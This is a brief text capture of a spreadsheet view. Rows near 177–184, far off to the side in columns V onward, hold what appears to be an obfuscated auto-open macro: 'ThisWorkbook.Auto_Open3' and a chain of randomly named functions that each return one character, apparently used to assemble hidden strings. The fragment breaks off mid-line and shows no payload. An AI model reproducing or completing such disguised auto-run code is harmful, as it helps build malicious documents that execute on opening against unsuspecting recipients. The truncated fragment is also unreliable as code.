 A1 fx
V W X Y Z AA AB AC AD AE AF
177 ThisWorkbook.Auto_Open3
178
179
180
181
182
183
184 Function bxh59()bxh59="l"End FunctionFunction c7ry1()c7ry1=1End FunctionFunction c9ex5()c9ex5=1End FunctionFu
185
186 Item
187
188
189
190
191
192
Sheet3 Sheet2 Sheet1